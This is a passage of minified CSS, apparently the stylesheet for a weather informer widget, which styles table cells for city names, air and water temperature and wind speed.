.leftCol a:hover{text-decoration:none}.gsInformer .gsLinks .leftCol span{display:inline-block;zoom:1;margin-top:2px;padding-left:2px;color:#000!important}.gsInformer .gsLinks .leftCol b{font-weight:400!important;color:#000!important}.gsInformer .gsLinks .leftCol .gis-blue{font-size:11px!important;font-weight:400;color:#06c!important;background:0 0!important}.gsInformer .gsLinks .leftColCenter{margin-left:0;float:none;text-align:center}.gsInformer .gsLinks .rightCol{margin-right:5px;padding-top:2px;float:right}.gsInformer .gsLinks img{position:relative;padding-right:0;top:-1px;vertical-align:middle}.gsInformer .gsLinks .rightCol a{color:#000!important;text-decoration:none;border-bottom:1px solid #000;margin:0}.gsInformer .tourism #tHead{color:#7a7a7a;background:#fff}.gsInformer .tourism td{padding:3px 5px 3px 5px;white-space:nowrap;vertical-align:middle}.gsInformer .tourism #tCity{text-align:left;width:55%}.gsInformer .tourism #tTempAir{text-align:right;width:15%}.gsInformer .tourism #tTempWater{text-align:right;width:15%}.gsInformer .tourism #tWindSpeed{text-align:right;width:15%}.gsInformer #gs-moduleTourismBlock{cursor:default}.gsInformer .tourism .tCityDiv{text-align:left;height:18px}.gsInformer .tourism .tTempAirTD{text-align:right}.gsInformer .tourism .tTempWaterTD{text-align:right}.gsInformer .tourism .tTempWindSpeedTD{text-align:right}.gsInformer .tourism .tCityDiv{font-size:13px;height:18px;line-height:16px;margin-top:2px;display:inline-block;zoom:1}.gsInformer .tourism .tTempAirSpan{font-size:13px;display:inline-block;zoom:1;vertical-align:top;margin-top:2px;margin-right:5px;height:18px;line-height:16px}.gsInformer .tourism .tTempAirSpanImg{font-size:13px;display:inline-block;zoom:1;height:18px;vertical-align:top;margin-top:1px}.gsInformer .tourism .tTempWaterSpan{display:inline-block;zoom:1;font-size:13px;line-height:16px;margin-top:2px;height:18px}.gsInformer .tourism .tWindSpeedSpan{font-size:13px;display:inline-block;zoom:1;padding-right:5px;height:18px;line-height:16px;margin-top:2px}.gsInformer .tourism .tWindSpeedArrow{font-size:13px;display:inline-block;zoom:1;height:18px;line-height:16px;margin-top:2px}.gsInformer .tourism .tCityDiv a{font-size:13px;color:inherit;text-decoration:underline}.gsInformer .tourism .tCityDiv a:hover{color:inherit;text-decoration:underline}.gsInformer .graphInf{padding-top:5px;padding-bottom:5px}.gsInformer .graphInf .graphHead,.gsInformer .graphInf .graphTemp{padding-left:19px;padding-right:19px;padding-top:0;padding-bottom:6px;font-weight:400;font-size:13px;line-height:15px}